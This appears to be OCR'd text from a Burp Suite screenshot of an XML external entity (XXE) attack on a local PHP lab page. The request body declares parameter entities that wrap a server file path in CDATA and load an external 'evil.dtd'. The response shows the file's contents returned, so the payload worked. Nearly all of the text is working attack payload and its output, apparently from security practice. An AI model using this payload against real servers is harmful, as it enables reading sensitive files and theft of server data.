 Request
Pretty Raw Hex \n
1 POST /xxe-1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 Connection : close
16 Content-Type : application/x-www-form-urlencoded
17 Content-Length : 278
18
19 <?xml version ="1.0" encoding ="utf-8 "?>
20 <!DOCTYPE roottag [
21 <!ENTITY % start "<![CDATA[">
22 <!ENTITY % goodies SYSTEM "file:///D:/phpstudy_pro/WWW/test.txt">
23 <!ENTITY % end "]]>">
24 <!ENTITY % dtd SYSTEM "http://127.0.0.1/evil.dtd">
25 %dtd; ]>
26
27 <roottag >
&all;
</roottag >
Response
Pretty Raw Hex Render
xxe test&,<,>,",'